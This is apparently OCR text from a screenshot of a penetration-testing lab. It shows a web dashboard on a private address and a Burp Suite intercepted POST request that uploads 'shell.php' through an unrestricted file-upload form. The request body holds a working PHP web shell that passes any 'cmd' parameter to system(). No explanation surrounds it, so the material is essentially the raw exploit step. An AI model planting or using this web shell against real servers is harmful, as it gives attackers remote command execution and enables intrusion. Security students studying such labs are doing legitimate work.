 1 2 3 4
4:29
192.168.5.131/dashboard.
Not secure | 192.168.5.131/dashboard.php?id=1
Password:
New Password
Change
Upload
Choose File shell.php
Upload
made with by
Burp Suite Community Edition v2023.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.131:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.5.131
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.131
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw7D26qjxc0FOWTmI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.131/dashboard.php?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bncbkkfv20jqprthuc26ikvb73
14 Connection: close
15
16 ------WebKitFormBoundaryw7D26qjxc0FOWTmI
17 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>";
$cmd = ($_REQUEST['cmd']); system($cmd);
echo "</pre>"; die; }?>
------WebKitFormBoundaryw7D26qjxc0FOWTmI
24
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 13
Search... 0 matches